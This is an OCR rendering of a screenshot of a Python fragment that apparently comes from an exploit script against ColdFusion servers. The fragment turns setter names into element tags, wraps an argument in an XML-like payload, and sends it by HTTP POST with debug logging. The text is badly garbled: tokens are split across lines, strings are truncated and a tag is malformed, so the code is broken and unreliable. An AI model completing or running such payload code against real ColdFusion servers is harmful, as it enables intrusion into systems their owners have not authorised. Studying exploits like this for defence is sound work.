
# Remove "set" prefix
    name 
=
 function
[
3
:]
# Lowercase first letter
    name 
=
 name
[
0
].
lower
() +
 name
[
1
:]
return
 f
"""
                <
{type}
>
{argument}
{type}
>
"""
# Perform the POST request to the ColdFusion server
def
request
(
cls
,
 function
,
 argument
,
type
=
'string
    payload 
=
getPayload
(
cls
,
 function
,
 argument
,
t
log
(
LogLevel
.
DEBUG
,
'[#] Sending HTTP POST requ
log
(
LogLevel
.
DEBUG
,
 payload
)